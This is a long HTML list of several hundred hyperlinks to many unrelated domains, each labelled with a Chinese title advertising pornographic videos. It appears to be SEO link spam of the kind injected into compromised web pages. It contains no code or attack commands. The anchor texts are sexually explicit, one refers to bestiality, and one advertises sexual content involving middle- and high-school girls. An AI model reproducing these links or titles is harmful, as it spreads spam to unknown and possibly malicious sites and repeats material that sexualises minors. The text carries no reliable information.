<a href="http://m.zgyfw001.com" target="_blank">久久伊人蜜桃av一区二区</a>|
<a href="http://www.khaledhibri.com" target="_blank">天天操夜夜操视频</a>|
<a href="http://buymajorhomes.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://mtmt.net.cn" target="_blank">最新中文字幕AV无码不卡</a>|
<a href="http://m.bcwy.net" target="_blank">国产人妻人伦又粗又大爽电影</a>|
<a href="http://gzzongkang.com" target="_blank">亚洲午夜无码久久久久小说</a>|
<a href="http://m.airnavigationrace.com" target="_blank">岛国精品一区免费视频在线观看</a>|
<a href="http://www.bjxuqixing.com" target="_blank">日韩不卡高清无码人妻</a>|
<a href="http://m.hqqh.com.cn" target="_blank">日韩亚欧美www午夜视频</a>|
<a href="http://www.securetrade24-7.com" target="_blank">色天使久久综合给合久久97色</a>|
<a href="http://nababs.net" target="_blank">欧美综合自拍亚洲综合</a>|
<a href="http://xingshan.net.cn" target="_blank">国产高清无遮挡毛片</a>|
<a href="http://m.51jsy.com" target="_blank">色婷婷五月综合亚洲小说</a>|
<a href="http://xhxrb.com" target="_blank">夜夜爽77777妓女免费看</a>|
<a href="http://m.mind-tech.com.cn" target="_blank">国产成人精品免费视频网页大全</a>|
<a href="http://gondolabamboo.com" target="_blank">久久国产精品这里只有精品</a>|
<a href="http://m.sira-alcen.com" target="_blank">色婷婷在线视频观看一区二区</a>|
<a href="http://transport-vehicles.com" target="_blank">亚洲色偷偷男人的天堂</a>|
<a href="http://www.enane.cn" target="_blank">有人有在线观看的片吗www</a>|
<a href="http://www.zgdianlan.com" target="_blank">日本韩国不卡在线欧美不卡</a>|
<a href="http://m.surangabasnagala.com" target="_blank">久久精品免视看国产成人2021</a>|
<a href="http://craicdown.com" target="_blank">色欲AⅤ国产在线播放</a>|
<a href="http://gamblingdbs.com" target="_blank">40岁成熟女人牲交片20分钟</a>|
<a href="http://www.accutradecapital.com" target="_blank">国产人妻一区二区三区久</a>|
<a href="http://mqgc.com.cn" target="_blank">国产Chinese果冻天美传媒</a>|
<a href="http://c169.com.cn" target="_blank">香蕉久久综合精品首页</a>|
<a href="http://www.aiflyworld.com" target="_blank">国产亚洲欧美日韩综合久久</a>|
<a href="http://www.globalfire.com.cn" target="_blank">AV乱码一区二区三区</a>|
<a href="http://www.qianzhangbutton.com" target="_blank">琪琪午夜伦伦电影理论片</a>|
<a href="http://m.rightwaypurifier.com" target="_blank">亚洲日本一区二区小说</a>|
<a href="http://zizizhuji518.com" target="_blank">欧美亚洲色综久久精品国产</a>|
<a href="http://m.krszb.cn" target="_blank">无码一区二区三区AV免费蜜桃</a>|
<a href="http://stneotsnagshead.com" target="_blank">久久精品视频免费播放17</a>|
<a href="http://m.bladesmansport.com" target="_blank">日韩美女二区三区在线视频</a>|
<a href="http://m.smartspider.net" target="_blank">日韩欧美重口味97</a>|
<a href="http://m.sxshoes.cn" target="_blank">国产亚洲精品久久久久久无几年桃</a>|
<a href="http://www.hk-obenz.com" target="_blank">曰韩欧美群交P片内射</a>|
<a href="http://m.muling5.cn" target="_blank">中文字幕性无码一二三区</a>|
<a href="http://xns58.com" target="_blank">国产人乱激情视频在线观看</a>|
<a href="http://ywdzsw.net" target="_blank">国产乱码久久久久久一区二区</a>|
<a href="http://m.juandias.com" target="_blank">中文字幕无线码欧美成人</a>|
<a href="http://www.cherisells.com" target="_blank">国产高欧美性情一线在线</a>|
<a href="http://m.fktown.com" target="_blank">少妇人妻人伦A片</a>|
<a href="http://vidayvalores.com" target="_blank">国产精品一区二区综合</a>|
<a href="http://infinitygate.net" target="_blank">亚洲天堂中文字幕首页</a>|
<a href="http://www.china-zzlyjd.com" target="_blank">人妻av无码专区</a>|
<a href="http://www.adj56pt.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.hfart.com.cn" target="_blank">欧美videosfree性派对</a>|
<a href="http://oscarcn.net" target="_blank">国产麻豆免费观看二区</a>|
<a href="http://m.wearekreativa.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://jynwc.com" target="_blank">91官网在线免费观看</a>|
<a href="http://m.ys163.cn" target="_blank">日韩一级片内射视频4k</a>|
<a href="http://caocc.com" target="_blank">精品熟妇视频一区二区三区</a>|
<a href="http://www.progecam.com" target="_blank">亚洲乱码卡一卡二卡新区仙踪木木</a>|
<a href="http://wxjingdi.com" target="_blank">免费一区二区高清视频在线播放</a>|
<a href="http://www.uzgoo.cn" target="_blank">奇米7777狠狠</a>|
<a href="http://seceer.com" target="_blank">日韩高清无码电影</a>|
<a href="http://www.edujinan.cn" target="_blank">国产乱码免费视频一区二区</a>|
<a href="http://kris-wilson.com" target="_blank">国产精品拍在线天天更新</a>|
<a href="http://xinshiyeled.com" target="_blank">99久久99久久久精品棕不卡</a>|
<a href="http://rose-bowl.net" target="_blank">欧美黑人又大又粗xxxxx</a>|
<a href="http://yanshunlu.com" target="_blank">一级黄色免费大片</a>|
<a href="http://melissa-goodwin.com" target="_blank">99国产精品五月天</a>|
<a href="http://mobtadi.com" target="_blank">五月综合激情在线</a>|
<a href="http://m.minnaar-cc.com" target="_blank">亚洲片国产一区一级在线</a>|
<a href="http://www.4polish.com" target="_blank">欧美老熟妇乱大交xxx</a>|
<a href="http://www.24popcorn.com" target="_blank">日韩精品欧美极品一区二区</a>|
<a href="http://xdvirtualtours.com" target="_blank">久久久久久一级成人毛片</a>|
<a href="http://m.nvquan.com.cn" target="_blank">午夜一区二区三区免费在线观看</a>|
<a href="http://www.auto258.com" target="_blank">好紧好湿好爽免费视频美女做</a>|
<a href="http://www.mengzhiduiedu.com" target="_blank">久久美利坚合众国AV无码</a>|
<a href="http://www.yobong.com" target="_blank">日韩精品国产一区二区三区久久</a>|
<a href="http://lhjgroup.com" target="_blank">国产美女裸身网站免费观看视频</a>|
<a href="http://bslamp.com" target="_blank">96精品久久久久久久久久</a>|
<a href="http://www.zzszz.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://infinitygate.net" target="_blank">最近中文字幕大全高清在线</a>|
<a href="http://m.tncxd.com" target="_blank">久久人人爽人人爽人人片ⅴ</a>|
<a href="http://m.tzjyzb.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://www.constructionfiber.com" target="_blank">欧美一区二区日韩亚洲</a>|
<a href="http://utopiagraphix.com" target="_blank">特级毛片a片全部免费无码</a>|
<a href="http://www.ac371.com" target="_blank">久久一本精品久久精品66</a>|
<a href="http://sarahslovelyfamily.com" target="_blank">成人在线视频一区</a>|
<a href="http://93wk.com" target="_blank">98国产精品自拍视频</a>|
<a href="http://destinywashington.com" target="_blank">人妻久久无码系列精品</a>|
<a href="http://www.yanisbargoin.com" target="_blank">中文字幕有码无码人妻av蜜桃</a>|
<a href="http://m.coshipsecurity.com" target="_blank">亚洲综合区小说区激情图片区</a>|
<a href="http://www.dysgw.com" target="_blank">国产精品亚洲大片</a>|
<a href="http://www.buyuggbootsuk.com" target="_blank">国产毛A片午夜免费视频</a>|
<a href="http://m.biosdiy.net" target="_blank">久久丫精品国产亚洲AV不卡</a>|
<a href="http://m.hahahu.cn" target="_blank">久久久国产精品人人片</a>|
<a href="http://m.e-band.com.cn" target="_blank">欧美成人a区一区二区</a>|
<a href="http://m.wankanglolone.cn" target="_blank">这里只有精品福利视频导航</a>|
<a href="http://shananclassical.com" target="_blank">天天干天天操天天操</a>|
<a href="http://www.papapearsaga.com" target="_blank">粉嫩虎白女一线天一级A片</a>|
<a href="http://m.mmphb.com" target="_blank">在线看午夜福利片国产</a>|
<a href="http://m.ggtyy.com" target="_blank">久久天天躁狠狠躁夜夜AⅤ</a>|
<a href="http://m.mt1988.cn" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://www.my-spycam.com" target="_blank">国产欧美日韩各类精品</a>|
<a href="http://www.defang168.com" target="_blank">亚洲片国产一区一级在线</a>|
<a href="http://dulce-aqua-piscine.com" target="_blank">午夜一区二区三区免费在线观看</a>|
<a href="http://www.dnxue.cn" target="_blank">日韩欧美中文字幕在线三区</a>|
<a href="http://philiplacey.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://hisohi.com" target="_blank">国产人免费视频在线观看</a>|
<a href="http://www.securetrade24-7.com" target="_blank">中文字幕日韩久久品久久尤物</a>|
<a href="http://www.umous.com" target="_blank">国产精品免费一区二区三区四区</a>|
<a href="http://m.ingridspa.com" target="_blank">亚洲aⅴ无码精品一区二区三区</a>|
<a href="http://alexlouis.com" target="_blank">欧洲亚洲国产成人综合色婷婷</a>|
<a href="http://zsw99.com" target="_blank">精品亚洲欧美一区二区三区</a>|
<a href="http://moonrattles.com" target="_blank">欧美性猛交久久久乱大交小说</a>|
<a href="http://m.free-rock-lyrics.com" target="_blank">日韩视频在线欧美一区二区精品</a>|
<a href="http://m.boeingboeing.net" target="_blank">人妻在线www观看一区</a>|
<a href="http://drrisksolutions.com" target="_blank">日韩亚洲制服丝袜中文字幕</a>|
<a href="http://m.alexlouis.com" target="_blank">美女久久久黄色a视频</a>|
<a href="http://www.rebarman.com" target="_blank">欧美老熟妇欲乱高清视频</a>|
<a href="http://florenceandmary.com" target="_blank">免费jjzz在线播放国产</a>|
<a href="http://golfjunkieshop.com" target="_blank">午夜亚洲WWW湿好爽</a>|
<a href="http://www.bronzelite.com" target="_blank">精品亚洲卡一卡2卡三卡乱码</a>|
<a href="http://m.garganlimited.com" target="_blank">国产亚洲精品自在久久77</a>|
<a href="http://www.dantangss.cn" target="_blank">亚洲色偷拍一区二区三区</a>|
<a href="http://m.staysweetnicolas.com" target="_blank">中文毛片无遮挡高潮免费</a>|
<a href="http://www.accutradecapital.com" target="_blank">中文字幕亚洲无线码一区女同</a>|
<a href="http://m.craig-hansen.com" target="_blank">精品女同一区二区三区免费观看</a>|
<a href="http://vialvi.com" target="_blank">四虎国产精品免费永久在线</a>|
<a href="http://ae08.cn" target="_blank">婷婷色香合缴缴情av第三区</a>|
<a href="http://www.eastour1024.com" target="_blank">国产精品亚洲综合久久系列</a>|
<a href="http://www.whispersofhope.net" target="_blank">国产无遮挡不卡很黄很爽的视频</a>|
<a href="http://pampw.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://m.tncxd.com" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://zgjjclc.com" target="_blank">欧美亚洲日韩国产人成在线播放</a>|
<a href="http://m.glisteningglory.com" target="_blank">国产伊人精品99</a>|
<a href="http://coshipsecurity.com" target="_blank">久久亚洲av午夜福利蜜臀一区</a>|
<a href="http://m.bjzxxdtoyota.com" target="_blank">一区二区av在线免费看</a>|
<a href="http://m.architectista.com" target="_blank">亚洲国产欧美日韩第一香蕉</a>|
<a href="http://www.metalsounds-zenko.com" target="_blank">高清国产毛片一区二区三区</a>|
<a href="http://m.josephxavier.com" target="_blank">日韩视频在线欧美一区二区精品</a>|
<a href="http://m.julieatherton.com" target="_blank">亚洲三级伦理在线观看</a>|
<a href="http://www.yuneyes.com" target="_blank">996热RE视频精品视频这里</a>|
<a href="http://iamkrum.com" target="_blank">欧美亚洲中文字幕黄色</a>|
<a href="http://m.iamkrum.com" target="_blank">日韩精品a在线视频</a>|
<a href="http://m.qq3158.cn" target="_blank">国产成人精品亚洲一区</a>|
<a href="http://www.connectingrainbows.com" target="_blank">日本一本色道免费</a>|
<a href="http://www.jeffreyhodges.com" target="_blank">亚洲综合熟女久久久40P</a>|
<a href="http://m.akaiami.net" target="_blank">无码人妻精一区二区三区</a>|
<a href="http://thesilverdawn.com" target="_blank">无遮挡国产在线视频</a>|
<a href="http://xadpc.com" target="_blank">婷婷亚洲综合五月天小说</a>|
<a href="http://m.miracleinstrument.com" target="_blank">久久精品99久久香蕉国产</a>|
<a href="http://8dvip.com" target="_blank">麻豆潘甜甜传媒77777</a>|
<a href="http://www.zgyfw001.com" target="_blank">精品国产城中村嫖妓在线</a>|
<a href="http://www.douxiaochu.com.cn" target="_blank">国产精品成人一区二区三区</a>|
<a href="http://m.0753qq.cn" target="_blank">ESSUESS电影免费观看高清</a>|
<a href="http://www.almguvenlik.com" target="_blank">国产初高中生粉嫩无套第一次</a>|
<a href="http://www.mingxie315.com" target="_blank">四虎国产精品免费永久在线</a>|
<a href="http://brite-i.com" target="_blank">99精品成人无码a片观看</a>|
<a href="http://m.todaypm.com" target="_blank">国产亚洲观看视频</a>|
<a href="http://m.lmzs6688.com" target="_blank">裸体美女视频免费看网站</a>|
<a href="http://www.anythingjacky.com" target="_blank">日韩精品无码一二区</a>|
<a href="http://www.itsol1.com" target="_blank">最近中文字幕视频免费版在线看</a>|
<a href="http://lanant.com" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://www.tjyidongyun.com" target="_blank">国产AV久久久久精东AV</a>|
<a href="http://www.duilianyinshua.com" target="_blank">欧美日韩综合不卡一区</a>|
<a href="http://ya3813.com" target="_blank">女人扒开下面无遮挡免费</a>|
<a href="http://stunlife.com" target="_blank">一二三四影视在线观看免费视频</a>|
<a href="http://m.qsnbzs.com" target="_blank">国产久精品美女在线观看</a>|
<a href="http://www.qsnbzs.com" target="_blank">影音先锋下载资源在线播放</a>|
<a href="http://www.buleidi.com" target="_blank">成人片黄网站色大片免费毛片</a>|
<a href="http://mapmynearest.com" target="_blank">亚洲色成人网站WWW永久</a>|
<a href="http://t-instr.com" target="_blank">国产又黄又爽又刺激的片</a>|
<a href="http://m.enane.cn" target="_blank">日日草天天草福利</a>|
<a href="http://www.justthebestapps.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://m.ada-foundation.com" target="_blank">八戒八戒神马影院WWW动漫</a>|
<a href="http://www.toddyang.cn" target="_blank">年轻少妇又紧又爽免费视频</a>|
<a href="http://m.federicozanettin.net" target="_blank">国模冰莲极品自慰人体</a>|
<a href="http://www.bllrsy.com" target="_blank">久久久国产亚洲精品AV快乐8</a>|
<a href="http://www.adoption-connection.com" target="_blank">国产精品品123</a>|
<a href="http://www.liquorfactoryhk.com" target="_blank">国产又黄又湿无遮挡免费视频</a>|
<a href="http://yishuiw.net" target="_blank">91久久精品无码一区二区三区</a>|
<a href="http://m.t-instr.com" target="_blank">久久久国产精品网站</a>|
<a href="http://julieatherton.com" target="_blank">夜鲁鲁鲁夜夜综合视频欧美</a>|
<a href="http://abbottpestcontrol.com" target="_blank">亚洲色图日韩精品</a>|
<a href="http://www.unite-fv.cn" target="_blank">xunleige无码新入口</a>|
<a href="http://m.labeauteducarmel.net" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://520425.cn" target="_blank">亚洲超碰无码色中文字幕97</a>|
<a href="http://5nhb.com" target="_blank">中文字幕av久久爽一区</a>|
<a href="http://www.sxshoes.cn" target="_blank">欧美国产国产综合视须</a>|
<a href="http://www.lxtalk.com" target="_blank">狠狠亚洲婷婷综合色香五月</a>|
<a href="http://www.qq3158.cn" target="_blank">黄色小视频在线免费观看</a>|
<a href="http://www.sivaskulturenvanteri.com" target="_blank">97久久超碰精品视觉盛宴</a>|
<a href="http://m.right-1.com" target="_blank">中文字幕精品久久久久人妻小</a>|
<a href="http://pantyvideotube.com" target="_blank">欠久精品无码专区免费东京热</a>|
<a href="http://m.lajobhunter.com" target="_blank">一本色道综合久久国产精品</a>|
<a href="http://m.natolholidays.com" target="_blank">粉嫩虎白女一线天一级A片</a>|
<a href="http://liquorfactoryhk.com" target="_blank">美乃雀HD无码中出播放</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">亚洲人成在线精品不卡网</a>|
<a href="http://jamieborden.com" target="_blank">韩国三级中文字幕hd久久影院</a>|
<a href="http://dineunique.com" target="_blank">大猛1耐0+gai+p网站</a>|
<a href="http://m.bzwork.cn" target="_blank">人妻丰满熟妇av无码区HD糖心</a>|
<a href="http://ub93.cn" target="_blank">精品一区二区三区免费毛片爱</a>|
<a href="http://www.zjzsbw.com" target="_blank">欧美一区二区三区久久综合</a>|
<a href="http://m.spicamotec.com" target="_blank">国产精品呻吟久久av高潮</a>|
<a href="http://www.cathytreeharris.com" target="_blank">国产激情综合在线看</a>|
<a href="http://www.yoehi.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://www.nababs.net" target="_blank">在线国产日韩欧美播放精华一区</a>|
<a href="http://www.garudaconstructions.com" target="_blank">亚洲国产成人免费在线</a>|
<a href="http://www.ggsmdb.com" target="_blank">久久综合色另类小说</a>|
<a href="http://bensvision.com" target="_blank">亚洲成色精品一区二区三区</a>|
<a href="http://www.xadpc.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://m.wearekreativa.com" target="_blank">亚洲无码不卡DⅴD</a>|
<a href="http://www.bronzelite.com" target="_blank">国产高潮国产高潮久久久</a>|
<a href="http://vo2ov.com" target="_blank">96精品久久久久久久久久</a>|
<a href="http://m.zouao.com" target="_blank">亚洲国产精品久久久久制服</a>|
<a href="http://www.petitemodels.net" target="_blank">欧美XXXX三人交性A片</a>|
<a href="http://www.grantmewisdom.com" target="_blank">久久久久久久国产一区二区三区</a>|
<a href="http://www.thomasraynaud.com" target="_blank">国产高潮国产高潮久久久</a>|
<a href="http://m.dinahsshop.com" target="_blank">国产人妻一区二区三区久</a>|
<a href="http://kickscyber.com" target="_blank">日韩va无码中文字</a>|
<a href="http://m.lumenessehair.com" target="_blank">国产麻豆放荡AV剧情演绎</a>|
<a href="http://locusthollow.com" target="_blank">亚洲国产成人久久一区二区三区</a>|
<a href="http://www.pxblz.cn" target="_blank">欧美日韩黄色一区</a>|
<a href="http://www.gcedi.com" target="_blank">国产亚洲精品美女久久</a>|
<a href="http://www.wuai.net.cn" target="_blank">亚洲人成网站观看在线播放</a>|
<a href="http://m.write-lyrics.com" target="_blank">狠狠做深爱婷婷丁香综合</a>|
<a href="http://buyhabbo.com" target="_blank">在线午夜福利在线观看</a>|
<a href="http://www.stemindiarobotics.com" target="_blank">日韩欧美永久精品免费nba</a>|
<a href="http://bcwy.net" target="_blank">久久免费无码av电影</a>|
<a href="http://www.brightside-games.com" target="_blank">天狼高清影院免费电影</a>|
<a href="http://www.green-king.com" target="_blank">色哟哟色精一区二区在线观看</a>|
<a href="http://m.domainbuyonline.com" target="_blank">女人爽到高潮嗷嗷叫视频</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">欧美一级人与禽亚洲精品</a>|
<a href="http://superfapp.com" target="_blank">狠狠亚洲婷婷综合色香五月</a>|
<a href="http://dantangss.cn" target="_blank">国产精品人妻一区二区三区四</a>|
<a href="http://paramedicultrasound.com" target="_blank">欧美视频高清一区二区三区</a>|
<a href="http://jeffreyhodges.com" target="_blank">国产A∨国片精品青草视频</a>|
<a href="http://www.taijiehr.com" target="_blank">精品高潮呻吟99AV无码视频</a>|
<a href="http://m.chrusesoft.com" target="_blank">GOGOGO高清完整版下载</a>|
<a href="http://dfbart.com" target="_blank">无码人妻一区二区三区久久久</a>|
<a href="http://bjdcjh.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://www.fjfsmk.cn" target="_blank">国产精品片在线观看</a>|
<a href="http://dulce-aqua-piscine.com" target="_blank">中文毛片无遮挡高潮免费</a>|
<a href="http://m.sunpowergh.com" target="_blank">第一页亚洲欧美综合另类自拍</a>|
<a href="http://m.loginstore.net" target="_blank">国产一级a爱做片在线观看</a>|
<a href="http://www.adheb.com" target="_blank">人人色在线视频播放</a>|
<a href="http://m.nolabacademy.com" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费201</a>|
<a href="http://m.mattpitzerelectrical.com" target="_blank">男人久久久久一区二区</a>|
<a href="http://suprimedia.com" target="_blank">成人a毛片久久免费播放</a>|
<a href="http://zulin998.com" target="_blank">对白刺激的老熟女露脸</a>|
<a href="http://gzgy120.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://m.house-china.com" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://axlscloset.com" target="_blank">国产熟妇高潮呻吟声</a>|
<a href="http://m.wirevise.com" target="_blank">天堂8在线天堂资源BT</a>|
<a href="http://izzipopat.com" target="_blank">永久AV狼友网站在线观看</a>|
<a href="http://www.szbqpcb.com" target="_blank">免费色情视频和amp;xxx电影：色情视频网站</a>|
<a href="http://www.qqjiayuan.com" target="_blank">亚洲日韩AV不卡在线播放</a>|
<a href="http://m.inffratecfilm.com" target="_blank">久久精品人妻一区二区av</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">欧美黑人群交艳妇</a>|
<a href="http://m.belino.net" target="_blank">国产蜜芽尤物在线一区</a>|
<a href="http://jt-racing.com" target="_blank">老司机精品一区二区三区在线</a>|
<a href="http://wuai.net.cn" target="_blank">欧美日韩国产手机在线视频</a>|
<a href="http://www.doctorrecommendedmusic.com" target="_blank">色噜噜狠狠色综无码久久合欧美</a>|
<a href="http://m.quesonyc.com" target="_blank">亚洲精品一二三区在线不卡</a>|
<a href="http://wan168.cn" target="_blank">精品久久久无码中文字幕廣大網友最新影片</a>|
<a href="http://m.hzyezihb.com" target="_blank">午夜免费视频1000</a>|
<a href="http://m.oac-ag.com" target="_blank">亚洲aⅴ无码精品一区二区三区</a>|
<a href="http://mapowersports.net" target="_blank">国产高清一区二区三区直播</a>|
<a href="http://m.lucentfashion.com" target="_blank">国产美女福利一区二区三区</a>|
<a href="http://danhnhanviet.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://y2knet.com" target="_blank">国产人在线成免费视频</a>|
<a href="http://www.iktech.net" target="_blank">欧洲亚洲日本韩国久久</a>|
<a href="http://m.finesseskate.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.yidatoy.com" target="_blank">日韩理论电影在线观看</a>|
<a href="http://m.temai163.com" target="_blank">91蜜芽尤物福利在线观看</a>|
<a href="http://m.lepalaispolonais.com" target="_blank">麻豆影视国产日韩欧美一区二区</a>|
<a href="http://dldts.com" target="_blank">精精国产xxxx视频在线播放</a>|
<a href="http://www.domainbuyonline.com" target="_blank">又粗又大又黄又爽的免费视频</a>|
<a href="http://www.blokleen.com" target="_blank">日韩国产成高清在线观看</a>|
<a href="http://www.yiqim.com" target="_blank">欧美人妻一区二区久久人</a>|
<a href="http://m.nange.net" target="_blank">国外网禁泑女网站1300部</a>|
<a href="http://mtfuji-cn.com" target="_blank">欧美婷婷丁香五月社区</a>|
<a href="http://www.wuai.net.cn" target="_blank">国产精品呻吟久久人妻无吗</a>|
<a href="http://www.xinyiyq.com" target="_blank">亚洲伊人天堂一区二区</a>|
<a href="http://m.xiaoyao888.cn" target="_blank">日本一二三四区在线看</a>|
<a href="http://www.ireneypenburgmusic.com" target="_blank">精品人妻伦一二三区色戒</a>|
<a href="http://www.outingcake.com.cn" target="_blank">青青青欧美视频在线观看</a>|
<a href="http://enshiuu.cn" target="_blank">亚洲Av日韩Av在线电影天堂</a>|
<a href="http://m.harborcountrybike.com" target="_blank">秋霞无码一区二区</a>|
<a href="http://sharepoint-journey.com" target="_blank">欧美18精品久久久无码午夜福利</a>|
<a href="http://www.etoutianxia.com" target="_blank">色综合久久无码中文字幕</a>|
<a href="http://danxiangdianyuan.com" target="_blank">一二三四影视在线观看免费视频</a>|
<a href="http://m.zocuu.com" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://anknownymous.com" target="_blank">国产乱妇乱子视频在线播放亚洲高清在线观看国产</a>|
<a href="http://m.nylovelynails.com" target="_blank">а√天堂资源中文在线官网</a>|
<a href="http://m.coscolyg.com.cn" target="_blank">免费人成视频网站在线观看18</a>|
<a href="http://copstergreen.com" target="_blank">国产欧美日韩综合精品</a>|
<a href="http://www.thehightechstore.com" target="_blank">国产va在线观看免费</a>|
<a href="http://m.bjxuqixing.com" target="_blank">午夜XX免费视频</a>|
<a href="http://www.pandithsahadev.com" target="_blank">亚洲产国偷v产偷v自拍色戒</a>|
<a href="http://m.xunhaoquan.com" target="_blank">9ⅰ精品久久久久久久久中文字幕</a>|
<a href="http://graemeclarke.com" target="_blank">亚洲精品无码人妻无码</a>|
<a href="http://m.i667.cn" target="_blank">久久丫精品国产亚洲AV不卡</a>|
<a href="http://kipikipot.com" target="_blank">成在人线AV无码免费</a>|
<a href="http://www.vdibs.com" target="_blank">国产婷婷一区二区三区</a>|
<a href="http://xinyiyq.com" target="_blank">精品一区二区久久久久久</a>|
<a href="http://jmnh.cn" target="_blank">国产高清免费啪视频影院</a>|
<a href="http://paraparapu.com" target="_blank">J罩杯爆乳JULIA无码电影</a>|
<a href="http://microedu.net" target="_blank">亚洲熟女久久久36d</a>|
<a href="http://lumenessehair.com" target="_blank">天堂а√在线最新版中文在线</a>|
<a href="http://thereefaz.com" target="_blank">精品国产你懂的在线观看网址</a>|
<a href="http://hsj521.com" target="_blank">久久久久亚洲av成人网极品</a>|
<a href="http://bbmax.cn" target="_blank">亚洲av网址在线</a>|
<a href="http://ahgzlj.com" target="_blank">源欧美三级成人精品</a>|
<a href="http://www.cnkept.com" target="_blank">jlzzjlzz亚洲女人高潮</a>|
<a href="http://dragon-history.com" target="_blank">日本一本色道免费</a>|
<a href="http://m.all80.cn" target="_blank">欧美日韩久久久一区</a>|
<a href="http://m.blackcattapes.com" target="_blank">国产高清一区二区三区视频在线</a>|
<a href="http://cunqianhe.com" target="_blank">四虎成人精品永久免费网站</a>|
<a href="http://awardmachinery.com" target="_blank">艳肉乱痕欲艳春媚荡吟</a>|
<a href="http://kickscyber.com" target="_blank">日韩精品国产一区二区三区久久</a>|
<a href="http://www.garudaconstructions.com" target="_blank">琪琪午夜伦伦电影理论片</a>|
<a href="http://www.gzgydxdl.com" target="_blank">久久99精品久久久久久9</a>|
<a href="http://www.clstones.com" target="_blank">特级毛片a片全部免费无码</a>|
<a href="http://m.petitemodels.net" target="_blank">欧美日韩久久久一区</a>|
<a href="http://m.mt1988.cn" target="_blank">美女老黄一区二区</a>|
<a href="http://eurosenior.com" target="_blank">97久久精品人妻</a>|
<a href="http://www.ydxwh.com" target="_blank">色婷婷在线精品国自产拍</a>|
<a href="http://zglwyjs.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://m.federicozanettin.net" target="_blank">无码熟妇人妻av不卡</a>|
<a href="http://yiantech.com" target="_blank">国产高清亚洲精品视BT天堂频</a>|
<a href="http://bzwork.cn" target="_blank">五月天精品一区二区三区</a>|
<a href="http://www.kristenchang.com" target="_blank">精品亚洲卡一卡2卡三卡乱码</a>|
<a href="http://m.alisonlong.com" target="_blank">国产日产韩国精品视频</a>|
<a href="http://www.y1800.com" target="_blank">蜜臀久久99精品久久久久久久</a>|
<a href="http://www.qihangbokao.com" target="_blank">亚洲一区二区久久久久久久久</a>|
<a href="http://m.haqishu.cn" target="_blank">一级a大片在线观看</a>|
<a href="http://www.517tts.com" target="_blank">日本不卡亚洲中文字幕网</a>|
<a href="http://susanwestkurz.com" target="_blank">在线观看免费福利网址二区</a>|
<a href="http://polyloc.com" target="_blank">国产欧美亚洲专区</a>|
<a href="http://www.tf29.cn" target="_blank">日韩午夜免费超清视频在线观看</a>|
<a href="http://www.thereservoirrun.com" target="_blank">爱情岛论坛一亚洲品质自拍视频</a>|
<a href="http://seceer.com" target="_blank">国产精品揄拍一区二区久久</a>|
<a href="http://eqts.cn" target="_blank">免费看午夜毛片一级视频</a>|
<a href="http://www.panaceaskincare.com" target="_blank">中文一区二区三区无码</a>|
<a href="http://m.yushensuo.com" target="_blank">一区二区三区综合婷婷</a>|
<a href="http://m.hstaly.com" target="_blank">成年美女黄网站色大免费视频</a>|
<a href="http://www.intercity-taxi.com" target="_blank">国产换脸明星在线午夜免费</a>|
<a href="http://ifunw.com" target="_blank">久久精品人妻综合av</a>|
<a href="http://sz-jmg.com" target="_blank">日韩国产av综合</a>|
<a href="http://gamblingdbs.com" target="_blank">在线观看黄a片免费视频</a>|
<a href="http://www.lindseyhanson.com" target="_blank">аⅴ资源天堂资源库在线</a>|
<a href="http://m.theyoungwildandfree.com" target="_blank">国产亚洲aⅴ在线电影</a>|
<a href="http://m.moredesignuk.com" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://m.gzgy120.com" target="_blank">AV乱码一区二区三区</a>|
<a href="http://m.2goco.com" target="_blank">日韩人妻中文无码一区二区</a>|
<a href="http://yipingjc.com" target="_blank">久久国产a级久久美女毛片</a>|
<a href="http://qt86.cn" target="_blank">亚洲一区精品无码色成人</a>|
<a href="http://zyritwee.com" target="_blank">51福利国产在线观看午夜天堂</a>|
<a href="http://m.michaelandminta.com" target="_blank">亚洲国产精品久久久久久久网</a>|
<a href="http://www.puhost.com" target="_blank">天天爱天天做天天添天天综合</a>|
<a href="http://m.gallant.net.cn" target="_blank">91真实国产在线观看网址</a>|
<a href="http://www.clickz.net" target="_blank">日本不卡中文字幕在线</a>|
<a href="http://coffee798.com" target="_blank">日韩欧美一区二区三区不卡视频</a>|
<a href="http://gxxctx.com" target="_blank">3751色一区二区三区四区</a>|
<a href="http://m.goodvibezent.com" target="_blank">国产精品碰碰现在自在拍</a>|
<a href="http://www.wuycah.com" target="_blank">国产69精品久久久久999小说</a>|
<a href="http://m.harborcountrybike.com" target="_blank">日韩V亚洲V欧美V精品综合</a>|
<a href="http://m.zkspw.com" target="_blank">亚洲欧美日韩久久精品狠狠</a>|
<a href="http://m.skxqw.net" target="_blank">国产精品精品自在线看</a>|
<a href="http://www.zj-leadcom.com" target="_blank">欧美特级免费黄色一级片</a>|
<a href="http://www.iyopai.cn" target="_blank">中国女人高潮hd</a>|
<a href="http://www.123job.cn" target="_blank">a片免费网址在线观看</a>|
<a href="http://www.bagusidn.com" target="_blank">日本欧洲一区二区三区视频</a>|
<a href="http://mirarhomes.com" target="_blank">一级a一级a爰片免费免免</a>|
<a href="http://www.dg001.com.cn" target="_blank">91精品人妻系列无码</a>|
